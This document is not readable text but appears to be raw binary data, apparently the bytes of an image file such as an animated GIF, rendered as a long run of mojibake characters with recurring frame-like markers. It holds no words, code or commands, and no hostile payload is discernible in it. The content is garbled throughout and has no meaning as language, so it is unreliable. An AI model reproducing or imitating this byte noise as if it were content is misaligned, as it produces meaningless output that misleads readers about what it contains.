�9�nj���,/�H��,�.O�W��I�M��z���*	ypǰ�Qd��I�z���O��ՙ�H��E��ʪ�ɪ�9�y��������-*����a��1Z�?���ϫj_��!3�7���4:������)���
	�I��-1���9O�����I�{z�����p�@�������?-�Cj]�u#d1-4(�0yÊ��4 9�ᇆ�6�ý2�6�p>-��L��u2���=2�(�8����h�#X��A�	�8�����jD��łV�Q���S �8� �U:�� 
ʤ &C5k"��&��(��Ac% 4V,e�!��K�$t��c��+�Ӡ!f�r����D�Ykd�� #D�K+u�g�$�SyA�EI�@��,�����a��Ε��gW�]��t�נ���gqEŪC;_-��+ǂai0<�p���i�x���m�	*��h���W���M� 8�$�t�A�>-�.JtE�˘3���p��b��԰i��{G�U�W���������|8����(�Sƣ��J`J��R�衘Rlr��x D(C�b�'B1�,S3J)�6��g�2(��)����'�62dw���~�rHSZ���R1�RV)��'���I*�(�J,�x2�*)��!�)#�&���L4�+�CBJ�!I8MTR�EVS�2鬢�
{Q(<��(��C�P�j����m�#*�5��C��;��tS!�
/��ǈƹ�NS�4SUE%ȈPM��UH;f<��1�9b��q�vXa�駇���;���X�V�Aа�ZvN5��~���b��`TF�5w�qG}v�Xa���*�� �0K	�.��D}y�0�-!#���-�~e'\�� a/0���x�3&V`���ѐ��z;�_�渑��1BXS/���*ڡ�b���~>���ĥ؟��0����'��F(��WL|y����E �~:�0��1iCA��_�G(�n���{�&��nRR�� �0�h�<��v�p��!��*v(8]��Ү�N�u_w=������[a�.�l�8lUS/h��H�lOw H��5�؟R�;H�:�US(�EU�B�ⷨ&�Ĳs�?[t�iR�nxwګ�����ޣ��~n�ثn!�[�2x�O��(cH�*��s�s�'#�!���mǻ�e�n|�i�K��xR>z�J}Ab��?}���<h���}\c���@���nu��b�	L@p�B�
��A�Y/���ćdU���EA�,�����6!����ִ��� #t�Ab�@#�f
���ػۑÁ8����x�(nX�����X��,�F	R���-Z3�h!9 �j��la��5��w;D��$�I,H�d� y*�A�w��"XD�^di!yȂ�\�x�
����gF�	$���u2�G�����;PvK�vl�?2𑢀����tɓ�����/�7>\�]ļ�?d�LY�
`�Wd�1�����6�Mk�� �D�7N�M���:'AӹL$��3,)�<Q'K}d�ژ�� z#�@p5K�hN�3�]k�-�����@g(Gy�e<�'�Q�X!�(�v0��)� $cI{7���5�'�)��6s	��f �2aQt�2#�Ve�>�d+��V@�ӤA.��4�RC)�M�ԩ.m���L�L�aG=�&E�@���'A�%K>�n�_��K�vN��)5�\�պ��0�LX�X�T��>�L"y��nhQ���c�8.gA����a\'VPs4���Su.�����¹8
ȃ �h�5'A�`���m���I��Z��M��c�<�@�(-���Q�#�[7LkX��d7|�#�cq0̌��Y=E�n�@���kw��d<���*�a'�	ˢ�aj�禰[н��a��S�S���Y�p�˓�G*��[�-g.?�R��現� �u�J�	��� �5�[�D����Z0����ƥ�LL"�BQX��P�hXz+He H�
Rd]J�u@41КNLwb�c1w��~����A,r)!���&;�l�S��X���eZXѲ�Kjy��fa�V�,��|G�X�,!o�>F��!�~��6�̮%���rAX��:�{	��d�N���rH��I#
�k���C�*X=��n��"bR��(������?�F>`�,ų<��i&ΐ
Im��eDm�_����Eo�N��pX�@���^r�ZS�PL�$��h����q,���Z-,ђ�?	�#��7�D[կF�R��r�b�����͊e�G'x�c��wѺ6�Vj ,1#�4a--h�I��.�{GԎ�Wo��y7��k��J}���;��H	)������ԕ�������8,��{����y���uT+���s��������N�=|��x?�U������APF�WӚ/�C��7�Յ��-m�%� ��x��[����B��&�[�t��QEd�6����-��f��X��6�`�������H�]$j�=`��H�nX4�������~�v=8QS2P	ϯ�(`
�zI�4�* /A�� 1���*j���)/!)�׻� �X��i2K���ӛښ<�
���?=K�Љ�̙�Mʪ�	<YY�YL�9���2������Q�B����pB��I��~�* 4h�j��ɨ������1%�Ȁ�Ӎ�1쟁C� ��ъ6��C��B���"�+�q�������6j%��2+���������>;��d*����8����U�0��cCu�n遡A�K�n�^r���(0�ď��a�DT)��(ĤS:�P���d2÷@ G̊Fy�S.S���)sI,�A��2�wI;Â��!������m��b�y�j���\��P����Y>)�h���a�R@�Eh�(��* I��2\��� �11��i��2��"��p�Cp0^�� �>��p�����У���U��8���`��IY��x���cy>#H�h�31�"��� 
! �,Y���D�U8H1QJ����<HZ��(���������H���@� �����
�㳺(�����P�� ���S(��K@qǂ�������3|��8L��� �	��	�@{D��������8K�<�H: � �����P
U2���
��B�i�yLY��a
��p��8��˒4� ��B�d��JX"1����<������0
�(�Ȕ	�X�<:��wΜP��H
C�	�pMH����@�^aΠЕ�F�BK���1����Լ�܉A\���B@���� �+�Lΰ��$�	Q��qL��	�����������Tb0�|��
����ČX"��X�S@��	ռ�A���P� ��(�K x$��̐]�͑��8��	-ѥ�J��Q��O�`���������ø+��Kք��SX	 f��  H BmM��J0M�<ڑ!J>90=͎�X�t΃h�h��=!�����	�K0�(�SЍ���B=��y��� �B���`�T�}�~�L�U�1�J#q���L̈�Պ'͕�0��XP� ���8�%�O¬�IX���U)�M!�^�U���0N��e)�e	��PU�B�N\���.T�Y5�$#��ژ�5R�\?�U�����L�� ���|t�����+�M�O4%�$�9D���������Ѡ�|D������$��@�Պ��/�����	��L���̈́���$�����ɵ����1�Ώ 	e�Y���K5X���B�P���=�ա@OS,5�����՚E��  !�
 � ,    � �  � �	��F�J�X���S�XHd1�D�
|����JA4�P C�+�$�q�I�-M�܈�bD�4�����?�	+�T�@�V�P�ŉ��dq
�˙N1|���%1���`�V������[�R���M�E+&$JT(3��5�jq�[�F��U,��S�a���5&D��Ҡ��)J��WJ��3�E�8.��:�P�z2���pTİ�^]+sl�1�Yisp�cN�l��S����+��]��.T)�|U�B�t�wn�T������ؒ�V�bE I.=ɒ�@����z�5^��g���]VrY�t5)h�M��D[sR���Z���fH@ e%pRaZqhF��P�P��C&��P��0�����D�A����i�^����HK�S
?�����-噆g��mUiD MT�w�e3GAXWFT�Y��UG��/F��W��8�Vn�
+ ����=��c9��gF�p&��Yy��1:W\t��[�M:ꥒ{vԧ�<���ѐjR%��hCy����y���E�vR]J�BK�9�t㝇��
}��i���( �Y�� @��).�E���ܛJ���.��1_�g�!���X���{�Y��a
T����B%�C�f���G��M�e�Йh�Jq�/�rU����W�J�\q��� s$�-� P�
�j�2*�<�B�e�c�+���V���?($�D�D�uul^����h�^�$�fEW�Sg*�4<���B	�5���3mt�G7h�
̠�� 3A ���qx��i�z�qup��� ��p�-���ڊ��)*~+�oxF�V��h��HI���R
Č��!�ߨ��1.q\;{LR�j��<(!ƣ�*� K�x8�$��/U���3��ѯ�>3�fE�-�8��8P��1�;v�S�;���?�Ժd$
2����@��*��JJ�0� �
Zi�@!%�
W@���CV&4@���D �H�Q�4�ɐ�s�A��-��@� ~D��1b��B
�P�&�!�hD.Q(UDb�^'�����v�+�AD�;��(�+�P 0h���#ǊhQ�V�R�F��`d���R�܈C(=�G��A�F��?
)��%E*��$ĻMz�;�����O�*�G*a��M�+]�`#(e8�Y2�a�@ )�Lf���"�A��B 5��K������&��(:����5��MI��߬�3ɘ�D ��&:�	�ofr��*?Y2����#�I�)^�ß�ܡ��IЂVd󴥳tHI�6Ԡ�w��MR`��hE�q�D��a �Rf��!�k����-m��!�cV��b��F����t7���?JJ��Q�?��)V���B5��TVդ(M�@�Ђ�t��TXuǓ
�/��h"���z��R@�U����(*B ��hJ 
Y��*;
(;=ʰZN��@F ��7����k}rC16��ܠU���� ���,  �X�3���6[���2=䁄��G��"  �d����_'�K����0- �0T=���vP�R���&	��
f�#�d���kH������ %>��kR��c�!M�|x�
ԕ��~+��4���J��ϓ%!)1J5��	S�����k�z�����G���K s�8qA=ҙ�7��H����ʘd��1?��`G��27{l�f`�G����`��Sf''<�$`�8��r���'�VY�)�$��M�$���gM)
 c6�2o<`�P���U"v�
!�7SX�y�&7>u�-���AE��:�!�躢�|��n--C���n{>�@��MRb6�{1�ZӚ(����5�QiԾ�!�[_�Fed9i�W���Aρ�"*t��������R����[vZ���5�*b�+�M �H�x�6���'�{�p#���1�P�Lm��X��M�P��ڈ:���u���[���`��G��B(��@2R�y|攭Td��ѳ�ߠ�����ѥ��R,d���j�I�����������3�y��ҡ@��U3C�URꃶ^3�A<X�ʍR����E	8\ft,�c�� ھq�UK���-�~m^��g�y.�Ւ���wU{��`BC<�JPg�a3u�S�ʰ>��
}�J(�ۿ:��|~�BI�*���d���k7q��~��*��]o<��s#u]B�ж�X27_�q�<"��B���,�'���X��N�������3��I�z+����N�֍5��z_����mns�g��̫�s�"��.)>T(b�y�!+j����g�S�(�F}�9�3u/,A0tbv��4�'wW���"�r(
�q�c:с!3!'�t��z�$~��`���}[T��"b� �G%y&y��{�]��d��,=S5@&���qf��o�'�J�CC0D X �O�O�QX�T�M�6  :& B�! b��CP��фD�lh�����1[8�q؄[��6��Q�R�c}�籆��Dp�DЄ60]؅�ᅌ( �����v��0`����gȆp(�N(�O��g(xȉ�Asܤ��(���q�nX�؉��������������艮8�����Y(�BA�h��JSh�I�X��u6�F�uȈ���(ޘ��X�bh����V��Ȍ�� �hx����
��) �x�VX�]�������8�h]0��Q^˸���
_`鏀�7&C�0� ���"����h!�xi�+�Ր���"�v�o��RY�`K�hi]�lIj���2?��6`�P�RQ�d�E�!���Cg�S[h�C>?)�� ����'mR9�sx��E���u�
h�7����ؒvF`8h��p);�hC�c�7�&�&��lF�b�7���z	�[8hIs�d��9fO���mG���J9^��p�ch�l��6�w�
�YPv{��I��f�(I��5q�!�ɔ��H1l�Yd(C� 	]P����a]����1ֆo�/����B	��9[Ȝ��������8lx��H��م�I�6 �Fў�	�tR��ٞ�`�Ṝ�I�jX�W���8�n8�(�f��c��c6��q�������)��>U�"y�y�*^��*�ʈ��ȝt؎s���x��y����)�&*�%��֣�	�F��7z�IAhH��Q��ɜ��>
�-*��H�l؞S(�1���X�`���Ȉ*������9���B
�5��H����k��)��Q*�������׉����I�q��	��و������Z�u���_p�y��4ǩFA�sWA�0�-��^Ւ6�&SV�T�}g"�A"��]�Ai��6�C�gc^(�l�5|�7�Sh��*�Ҧ<�n����]$< ��Zf�n�#6�
l˚g&b2[<Q�%֪�zI�%����F�Gi��k�&k���F�2D�9��'�j0���*��4�D�̀��&�-�[mZ�j�%'�Z�*?c"���]��:_�ta8��n������j�gY4�p7���k��g�j���4@;簤*�7~�S��%��Hq1B�%Nk"'"tD׳(;k�F���sE���vs��_[-�é�6��:�䚤w��f
� �0D�ڵ�t}�\�a_Ł8_�]��6��%BtA���p�Xy��z��Fk�&�Aw}!y�SqS�u�a�ƪRBs9g!�^�Z�Q
�P��@��s%�HqK�Y�%sE�K'yV5P
�������@�C�[�b4�6kZ[sΪn�� ����� ���~�Dq	�p����������v�g>FC�{8��.gw��9K�W���Lw�*( �t�
��p�O��t��Gb92D��J-r����Ǫ@	,d��K{�H|`��t࣯<eR���a�EG�<��.���y��c�x7�0\W25T�;��$���:|`4��ǵA�SCL�>G�a'��M,�*�J�6F�T�SO�y�Y�R�p1�A���I�6d�|f����,� P����}b HS%',�����z�Q p)UQ�ǅ�OJ�1ŉ�R��y���$w�L���O�\|��N�������,+�&��"�b(=�LLF^��W[�qBL�<�����"����I��˴�	 [�<+�ԭX�.=@�t�`���2T��q�*���� �� q����3J�|R�|Ȉ\��%��Ž��8a #��Ѻњ4�J8	@�%�4T�
���&����������L�n��('~� ���$P�2�#Lg^�[@6+��<��Ǫ�$�41s�+S��|q��!vΪ��ˢ[��f��^f��F�Ke�r��v핬�ܪ��Zkv�w��=�Fs�ˊ�2��t�J�,ӜW����1���7��v]�+|�ͤ*R�a�,)S�Ч@s�F%�J�,l"BhT�m��i��<�ñ��2ȃ���<�F��4�����<W��q{�#1���t�:�թ�.��פTi|M%��v�e%S���k��6�g""������A%�����Rqֺ�kS���z�f$$S˵,mI�zT�'��*��4��2�3|6)���&�yVim۶J7�f����� ���R���7��nT"��k>=|H+��;Qbja"0 ���R	,�m����S("�8;ڜVk��h�}�%B��q"��*��4j+��V�$n�Q-]+1�7!) ��.˾<~`���k�f��5a 7v�+l'�:���3l?^��^��~�ҹas=�S#��\t��}c^�'8����G�ݾjv�*lQ���o_W��:h_�A6�T�f���q��	�A=|bP�2H}�/�#�-ޖ�~h3h���S}�S��-�c�����59��ָ�Kd���m���c�~H�6�35:�#m~w��CpQS	�[�5��j�t#"l�������Ā�*_W�6I3���"��fM��kܚ����fD�yK$A�^c�T�����*�=G-��kQ�i7�t����j�S��ˎo3CD !�
 � ,    � �  � 3��P�`%N%<���?Y����aŊ3Rܘ�#É��YId�����X�bː"7R�x�ň�$��hq�ɂ>�Rx��A�iF�)�!N�Nc&es&ːKV�2%R�]w�L:��D�VY��Y�@���
}[iC�!>�{��S�~´�Seז,gE�eىb����w�L�'�V�Ic�B�k#Z�UmO�	7;[�a�+K*���ʹM�����_���c<��^��o�9�'�Z;.��9HNwA|��[�c�j���M�\&3�O��93����M[��0H�&E�ڑ1} ,�v�%$�ZL�ET#�V�N+T��]�)�r|�dVU���H Й~�1��<��]iy5�Ho%�ۃCy��Z>��VefYm"�x_YeuRgӕ(���c[m����h~UTЌ4N�3GݵC�H��;64 e�QGLZU��?	��`��T~i�\^���Y�Ѝ�=���;��GmuK��$P��tg��9R[��݂.e@EX�G�뙖ߍ�G�vDv�H�BUntR4 Pi% T�`�R����_���0R4j�s yD������c��bl���u�K)��+K Рn��$������lxJ��g��[\3���
��EA�Vb��\��|%��r�&��D(Ѐk��Z�i��9�aR�=Ă�#�1��`�?(�0
<���P�J���lHNb��`��*�TO���1V�Ұ���V�+A��אvc7�M�tc%+t���+��?���O��%���s�b��Ì�42`7f��]'� @�JW
5R�}��T[Vd�I��0-��a�\�\̜��^�t�#Y����8�����vP��D��B���X���[⤱;Q� <��+EE\.LQ��?�������m�S$�	��
�l$rQa�Ofϑ���H����?�S���2#���!���m����\��e�������؟O�a2���h߃z=RD2�����O.B8�\J�?�P�4��y�A���
�"���=���a�*8�+"����|A��������EDEfh RL�<�+=�E��#�_4��:s�2&�X|Pz��s��/q,"ex��|`"�K�A����܉��D08�x�ff&�JZ�Z&'R�M�̓r��%#�IP��S̄(QYF�d⒙��f^�����F�b�#72��������dB����Nn�̠ԣ}{�?��E<��>1�?r�M�uR�
%Y��>��3 6�Ή�s"�Dg;'N�&(��fY���y�<�e����A���^�z?~P��HA��zN L������ϣ@��'R� #�B��:��(��!�t5��S(�l&aNA�%`���U���=�u-f���F��+  `��[ A��:�
 8�NX@1 �]�j�L�r�{��I��󌒫t��o�B�Ҕf��� s�S[**Q�JF_�W�� �-z��1��p��:h��DJ��Z���ͬ3�Y�z��th?7�N�\Ʉ
O�Q�����m`aK����6��ͭn_+�V�~2@!4NK:� ǳm(�� ��m�z���J7��� �K��f���mn���ג���(brz6O���� �����
��6��lV��/9�;�*��Ȯl�_��#��o*\%��B�02L�,�$�! hmo/����W�/�l�b��(�8�+��������*7_%{O)�*���`P��&8��Q_�F ��x1���?!�Wȱ�g;[%H˩8/��э����&�m�$#�~n�9^h��iL���ǟwP_�B��/�
f	7����z��q�x�Wv2f[���8�l��Pa���3���e�����r�_|��.��"�ǚ�!N'X�n2�c+�G�����_ےJ�R;y�Jf��Z���tyo��L۷
J5?�\�q<�����}��'Ҵ�n3�a�`����z l/wݤ�2�# �3�
��r78-��k����H��P�w{[��p��Fٸw\����:�n��_�@��F�}��n�|�^���!�?Wׁ�H@L[�!{�(F^�ʱ�ڈ˗�+���SXlR�� �l{�u��د6��$n��ͬ�"��!�����Q^_��m�����W�C�U���P��<���U�(����"$wV�r�d���Kl����P���=�mR�S_���;�7���x;�2+@�H�W��������y�x���UH!�9���Z�WBv����3���Wp�7>�d'��q� ��-g����_�G����[�?�*3���&~S�$<� Z�Ű[�]x�?_�W[�E��7�gW�E*�D�4 ���p(�"X$X!�&�旂">v>��^�W5�#����>�4w51#�+s�X����K�:N�:��BC� <�E؂8�C"H1,S~,�C�7,s�x�+�7��9Qqh�j'1�FAf#6d3{!{�G(qa��f6�q\0s��(�4h~��F�#�W���}M�7j�}c�+��.�� �!eA��f�ec�1cW�0��t�qa>X*H�:�3r�bx�4؈h�����1�E��V�X�70C�2�"X�� ݁j���E�`2C��؇�2~H��BI��8b�<p�j ���g��28�mT�-�2����B�%]�Xd��$яd36�w��Ty2���x(��"2-Q	0Ӌ�Ĉ-ぎ�{(� ��_ �Ci؏Nm"�!�h=h���({1��2133��AA�����3�#�w�H�4����� ��}�S$`V۳���4�.ܱb"=��29x�9�(�e%����4A�ј�#��2>y��0�v�.B��BW1��S�j)0��92X!-M_ɇj�bِ2�i���ᓠ�8�AwŊхuɑ]8�}I)(�5hh~�8*�QA�(s��b{�XVs@Л������6�CP�Dp�D�ɩ��ٜX0�y��9�6@�P�ؙ��Y��ɝۙ��9�`�X���Y��	�Ź��	�D���ٛ��8�+��S�A�;���9�y�� ��0�21�I60�* ���ٛ1������ɡ�9�J��9�.��rQ�A��ʡ�
�
2*Cp�.��j��=:��i�z��ٟ2��p��	�*��9�@�y`�&�탡Z�M�������M:� *�J�&*�����C��%*��ٛ≡dJ�S��dj�]��M��7��H* �C*,Jl����y�
Pʡ4�a�
� 	���X�
_�D\��n��?��>Z�A�=z������k���Sʟ�����:P��C�
)�j�|H�*y����
���!�� �p���*��*���*�0�z��y�)p��*�z�r��ڠ�Р�r����
�� ��گ��Z�ޚ��y �ڭ���ؚ
j�6���:)���!y���g@+)p�:	�qg �J�!+����/����I���)��z�z��k0	k�����*/����]��Z6�������Z��k�C� �>�H>�8����g�r+�YP�P_&
hJ>P�Y�������({�g෈Y���P� c�����:	wk_���
j+�Q[�Tk�.ꭂ[_Aq��*�E�ـ�c�I0��@�g0	��k��P�6��r��
o* o�� ��K��6|q�%�����>���+��p��_O��HJ����:���'�P��p�������dK�K߀�g���p��pI�� �� �{����;���9`����l���5+�ն�j_��c uK�Y�)P����[_�����i˼l뾈{�<� ��{������Il���0	�;�]�A���˼d������>�_�۹���[�����꾗��Dl�-,�yP�Jx�k�HK����h��j[����Mܱ��������@��(K���� �Y�ă��&�I�����勺���ۿI��������ۿc\�H��U;���,J�p���>������+���{���CL������2�� ܳ?:�x���`�6��p��ɡ��{�1�]ܾ���&������j��l�ʁ���̋��˻c��<�>��;������Ŋ�����`�6P���]��i�ɀp�۱�L}|��L�`�W������@L��,��	�Q*�m��\�ߪ�\��������w��o���;q�D���(������l����}���l˱+ю;�2���<�w� >���	�2a��l���6��kP�������[_��۶Q�����@��;͋쾓ܱr�ȩ<�s;�-Ǻ˼��Y@�G+���ը\Ҁ������l{d�����p�¶ۿ�pں�������� � ��ذ0�z�β�����B��N����l�Uܶ���Ù�;l �a������í���˹O�����E��@��K�B����@ۻ{� �r����Q���-ц}�K�ŝ,�0�֋Հг�i�!�$��Y��w�����|�q�]����ٺ+����:�q�!��ס���\����;���k����غ��m��K�����e��Z����dk�>��k�0]_�=���!�-����ቌ�)�=��,�h��w[����������l,�|���;�ݹQK�.*�!��_�`C��h���;�k��,�@l�z�ô���\�����,������}��%�����Cnc�������_���Q��u�����y0�|��g+����GKE[�OK�rk�2���ݳ6гN{�{����]��Z{����^>|��<�������}�C��	;������0��*�)�����
�!����!;�n��6���z��>��.����>� ,���ம,�t>�$�]Z��]�� 	��� ���.�Cp����=��#K��������Z��Z���_ �ī�e����^=�0�������
)���@�/�u�>�r��6��Z�Z��>_?��}�a��X@�g*�"O"��>}�p�

���幟�٣�ɝF��;����t.6ߗ���]��]��	������:�٥���>��ċ���r��A:�`�ʹ�GZ�C:�o�������K�s �r��[���/*�G?������u��>1���l:�&
����Ϡij�z�����a��Y?��2b3���l��ě����%����� ���_����Z����O�p?����	�gC� �1$��:�!1�$��ظ���@��������\�B�1��Qs ,d!�T�ST"�Ӑ! H9&%��c��h�IH$f��e�aEWB<V���ЦL�1Q�ܪ�ʓ�N�l��Ǐ!7򠋠Ʊ�/c�D��L�7�
]x�1С� A�ލIq���ˣ�jv5D��֣�Ŏ]��#�9V�����
&��#$w�V�hG
?�w�`���o-�Ŝ�<Vr��'T�<z}jH*�H/s�8մF�W������fe�p��_�r	�D�_�a����2��K���A��KN&�Px.�v�h��N�N�JX`!(�X��H��Sh�o$�+�<��:L �d�-6	ۺ��c��q��I���JP I K���k�>�f���ى3~��,�2DK��R(2u�ɀ�@ꊬ��K�* ���`�ﾘfK�E�x��2��,���PLY���EW)���r����H��C�6�A*C0<�'�@�* ���SV�*�Ҏ2MBY�Zm\s�U�EVY����p����u4��:��˔~�����Y%J�$\�RVw�U��*�8�v�]��"@Љ2d���d ��]~���QCj(E�RJY���e뵌��-�.�*9J��6�-ҭr�ɥ��:��j��`�w���jW9��U�yf�����J�v����lk[{�&�#v �Z��X�&	��h'*=��ͰJ�D ��Q-.�y!J%����SV[��p�m�BC�z�wvd� i����m��6y��h#&����.0|��)��c8���=�z�C��iB]��Yv�[��`F�[ǈ��&=��h�u�og���&��Ü�Ng���Е��:�*.p�����a�y �ѳ�~{�yhҵ١r�Y�{�yO��a��3]ՠ.�3N̫���c����e�Z��}$�<���y\�&P�v���@� ���k�؁��Q����#� ���P�P�?�Q��N�[!�7�9$ (/�t&�pAL�]k�?*X�~Pr3X�lhD����8b�&�ClQ<��
��]Q ;X���j�� ;�ͳ���n2� ����ѱ����غ#��Fh��H;3z��bc�d�ěd@xС��յjr��B �X�M��h��h摡�N&ڸ����/2mvEc�"��G�.��A�d���Gy��<�Iݑ�{\ �U�j�#٣�Y;(�\q>�""(K�a+qț)a	ImHxmD�[?d�.t쀦
ُz�Pw�\
�	�TtӃ6Þ)kgP��}Es\� ��LZ���n��ÖFY��?������!���ڌ���"�ʈ�E&Q��XA�"&���z�SeHgT�'ҧ�)ZJ�E�
;P)B�ց�B!�M ����é;M�P�O�z����f�Zԕ��/�TgZ�^�QNЩ�x*V� 5t� a���v�����ZX1�n!�cYHR�f2��nE#M{Y�0��Yb�jO�*@�v��������^S���cii�Ⱥ�h��heq����_��)�h4φ��B�� Ⱥ	x|ה�G;͓��/=��Z
բIաo�R%|	��H(��G��Lcf��cu&�fԁA��u;�B�j�Ǧ����n�h+S�f������P���HtB�V乺��}l�sAA���+[S����R6�\��:�+���͎�zhB���2���h��7[���a6<�pV�� ���� ^�8�:�ڊ�J�WՅ���6B�G�R�I���}���n�+��
Q�V��M�!ޮm�˘�L���J���8�͸hx.����i�W����@�Z�Rp���ke�1����/$m��1�9>'V�]�������`��f��Z&�4�8^(,Mo�m�3���d�~'.&;xWG�%�[��H��qэcІ�j�.�f����ڎػd���*�1	͡�C���^�m0���1˕�v%<4ZdW�g����v��mF%�&J��FX��`�ˢð ��m���k�ސ��{�|���l�R8	⛄�з~�]2lk�߳���$	�֜�k�-b7�����S�G:4�2��]�=rB7����}���d��ڄ]�=�Ef�k9���n�aPt��cr������m�8��W��>.-9ۺ{0��� ���Rs.֎b+L
��� �����3����ZƕI7�JU��&]��jEpﬃ_7d�gs���J���!@����uQ�m��;X���/d?�c gh�UZ���	S�\Fvp�+ Sm@s�{�����ւ �d���8�
�X�E$��~��B>���Z�j-��qn$��_[�!�C))�s�*�1<o1����-��s8>j=dj�����>T���p1�)4�=C;�+*��ʿ�A�밎�4�!9+#�����[��
��݊��@lCvK�
ꁙ;#�R�.���:��|3���G��j4�a:aK��Q�"�����b�أ\����͚��1�C��+@����@�*��+�#������1
:�ӊ���B;j��@�;��!��5�ɾ>�ؐ����㡚���;����b��x+%W��;:�Q��� ��:�"5�y ���j��+��ƙ
��� ΐ�x�8ɍ�XE��#��mA�*�jD���2���v�'��/�9*R%** _�( �q�>N\O��[�5�p�j�Ű	�2���h��XŋC��Q<ǆI��D�� �� ���(�?���v't�a"9pd;��H�A�b��g����10 �LZ�(���B���Ir;�2@ ��!�a`���4t@�AM
2�#�!���(�Jq��H�6A�Af�(y�?�	��l�I�p��4��H���2��R�G P��1���(�"`�`�b0�Ҁ
(�9�2�D� L���W�Cx� �bhL��Lm�L1�J+��=ݑɵx���I&Q������(M}�!��(ޤ�𘓭�,�B
���t2�A��)� �� ����q���'{��xI�(K}�����܊� �����91В�⌱ �۠�� �S���I�����XqN"���
����ؚ�(�`�|�I��5O\�I:O�yK(H�ME�J����M��$[
����h�(��O��@	!��L���4��)�o�fl�fΐ$~,�t�	�L�0��(HHIQ�  Ϙ����5Q�h�$����x�'�>�I<�L�pN���5��!5Q���	��0QJ�Iѭ����P�P8|ƈ��+�D7mC ӏА��М������Q���p���6��	�̀b#g�S5�n��I��Q������A�gܐ,�b!
�0P���򘹬Q�5Q�XCd�)��O,K5ѱС?z�n���LN&C:�)9e�)��Pft
��fX�̴�>�Q'��6�3�P�4Se�pI}}I$��gL�͙ڠ��,���V�l
IT����	�\��Q��?����QLM�%�Ld�euS�`�P=K$�Cuړ�*q�C���i��<�ԅ�*�����BX#ˈ��(��f�Ѽ�萐��G\!��|�ױĕ�8����Ӄ�Y�z�,��e��g1�PII��M�����׏1���G.� ITU$[Y\���g��	����P�9��T11 �Y���ÊHA2鉳%\�u�IT"yΚ���[9ݼ���D)����ɜ�SI9θ �3EO
����K)�N��o�)	�����f�Qc�\!9
ӝ^O)B���ĕ�  !�
 � ,    � �  � +h���"d��C�, F��aB��b��O�?+	��ѡG�-�R��ʋW��h�"E�3p�ɑ��/N乓�Ba�<�!S�$Av�r*N�$��s�P�S��@l�q�?�o]��τ8�e��lB�mS^|[r�T�?z�)�(Ɨ?c�E�shڄt���c�x'��Z2#d����鶳ȍKA����帔5[�Q)�̻�f��{�Է1~����� ��y��X�<��z�d�����Ií�e����/S����E��ǌ(9�<�ɰb�5�V������4�n����A��6g&VIu�V�|�$�r�I��u	���d�&�n���N��r}a��GɕVb�@�؅��EC*�s��0�Wo�E"`���`��e�Rq�ud�*�K���B�y��w����]d�g��%�R��Rr�y�ց�Tk͑%!P,`�C�u��O<�yV�g�%QJ�5g^PA6R�����ɹT�m�	u`F �v������4S���U�5���^�=^
���q藓�9���NA�f��w��+$�����(��*Qא!� ��Z:�7l%�Eg[ %@C�"	��[b�īwb$ȨJр,B��3����C�Z1T�Nٔx�u��o��V:�@�? DPz|��~
w�XA4�,��"�c������<�P%�fk���ª�7{��SP%G �VR��O�_��u���>�RG�ػsP̓�+�ଳ�L�S�#BH̆�����ء�g��O���v<���ZT��KMET������P^��V�?$�^�OaNT)@s�ث@!���C<�:B�D`8?��P�)�8B�G��C��8�l!��"	���;)�;O�(:��.��0H��?�$�������	���F��� 4D��f���8$�9;���8�������F��= U+B �K��@�O3e(`3@fЦ�� ŧ�0C_s�B�b��(��!O���5Pe�R�r2��z#��w�C2�k=��ч�!Q�|���
0�P���H���!�xHbDŝl`����E)֣���Q~!^��f��+�x<��Ct�Ň��t�a䄨�>Zd�h�� �>>&�TX�#'�A;.�A��ӡ�����] ��� ��a��|�ITZe�@@K�Q�_*�B��� .r	&GN���Ո^	�_���=Z�G\܎Ny�]�9 p��:� ��ZA�0�J�G�@����t�!��T�"毎s��Љd���F0( �$�@��'�C^� 뼲C�D5w���-�k�BJ�]T<��A�"4�C�T���S�N��Dh(�?�)�v�)�>J�|�#A(ѧ�����i�ڰ�Qwӵt�wM]���G���1��<b��S��C�5Q(�q�o�|��2�).U3)L����� �>��4Y�ı���S\Y9V�vD^*}"�
�ԅ����@>;ǉ22�;��A��Y9ĕk�����R
�)%����D��..dK���.�nv�FM�_'3���j��_��YJ������Rk��gȸ�����T��iLU�̲���9�u���v� �e1��Q��TT��v����0"  	
��R���L�(x��e!��g���@�%�B@�rT���04����(�0���_����JR���8$��C���%"Ҽ���?>p�DUB�@�G�h��F2��[�Y���f���CS�g\�V]�s��0�"@�I�c�T�[1@���f ���¼t�.M�&�R�O1��*<�9Y�Y⒡��$0��P\�1�w�Y�f�R���)k��o��Lg";�*֚�7-~!DZ+�%��ٙ;-EQJ��A�yP���Ov穇t�S45����'��n��5��(#wʩ�s���� �`�J{���Z÷jU��«��(`3�0�'�K	���A򰕽5	km��$系o|�$�4ZÔ��+j*��̃RM68̸���P+�ا�6GJl��^-Y?Ӊ��LkSI��\��\�fp���A�:��n� ��=���nR�<
 �����dz3�� @�gi��Q@%�T|RpZ�jS[���h3��ic��]Լ�;���."��������/�2pJs:Q��I�v�� e�j��-2�?	 !C(�?��x,<��!��@y����x���A �O� O��L~�X �C����d��8?ԇ�A�+<�c�z�@^����w��`�'�}�C������_|����3��)<�U�{�;��T���Y����>�����g1{�_~��|���������쇏x����'y��}��}��g{��A��x����z����G��y�y����7z��yا����zD�ѧ}���}�7AM%({D�y�7y(B��zC���gyh�w|a���y]�c�g|F���z���G���z�W}<(D���GaA�t�~Ʒ�D��)�z)Hx�g��qy�Nt!#tl������q���k����A��>��)@��Y �7�.h�Å����ňF�p裇zE5�@Ef�}a։�ǁ�H|��\�8�����炇8��}t��D1	�����
D(����G��؋2w�!�8��W��x�~��2~��А�ۨ~ⴍ��x��x�A����}!��肾( �G|��8�� �;�@EO8��hy8��g� =�G�ǃD��1�B�y��������X 	>ᐲ	Ÿ�}�' � ����׀X�W��؎�Gz���( �X��'GH��؄kq�i��2.���g�w�Di"x|��x�������X�(��爽����Wy����"�E����&�y<�x��~n�}���XɎ}"���H��h|�	{;���7|�EG��1�~�i|(��M�I9}UȁH{���I{��~`9�=y���t���)�p� ���/)SA&�td�d5�dpVaVl�l�R	�� &aa��-W�k�D0*�-fED:�Io��5@45��fl�BHF:�c�y�)s�&��lJb���9&ggZs5��*�bߗQc��ee2��i�>c�l��oko��,��,<`���d�`��f�����sHfa�c��'zlN�o��,E�(�..�&&�*3W�r͙-٢bB���F:׉����hsfgŢ(�����%Z2�Ğ��+o�[:d�9TV#��2Ore%���&>a�~a  �>(��
